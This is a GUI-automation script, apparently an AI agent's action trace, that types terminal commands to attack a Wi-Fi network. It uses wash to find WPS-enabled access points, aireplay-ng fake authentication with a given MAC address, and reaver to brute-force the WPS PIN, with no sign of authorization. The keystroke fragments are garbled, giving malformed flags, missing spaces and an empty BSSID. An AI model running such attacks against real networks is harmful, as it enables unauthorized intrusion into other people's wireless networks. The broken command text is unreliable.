
pyautogui.moveTo(660, 128)

# Run 'wash --interface wlan0' in the top pane to scan for WPS-enabled networks
pyautogui.write('wash')

pyautogui.write('--')

pyautogui.write('-interface')

pyautogui.write('wl')

pyautogui.write('an0')

pyautogui.press('Return')

pyautogui.press('ctrl+c')

pyautogui.moveTo(80, 158)

pyautogui.moveTo(86, 176)

pyautogui.write('aireplay-ng')

pyautogui.write('--fake')

pyautogui.write('auth')

pyautogui.write('3')

pyautogui.write('0 -a')


pyautogui.write('-h')

pyautogui.write('ifco')

# Run ifconfig, then add MAC 1C-A7-70-E1-60-24 and wlan0 to the aireplay-ng command
pyautogui.press('Return')

pyautogui.click(332, 168)

pyautogui.write('1C-A7-70-E1-60-24')

pyautogui.press('Left')

pyautogui.write('wlan0')

pyautogui.moveTo(338, 281)

pyautogui.write('rea')

pyautogui.write('ver -')

pyautogui.write('bssid')


pyautogui.write('--channel')

pyautogui.write('10 -')

pyautogui.write('--inter')

pyautogui.write('face')

pyautogui.write('wlan0 -')

pyautogui.write('vvv')

pyautogui.write('--no')

pyautogui.write('-a')

pyautogui.write('ssociat')

pyautogui.write('e')

# Launch the reaver command and answer the restore-previous-session prompt
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.doubleClick(91, 483)
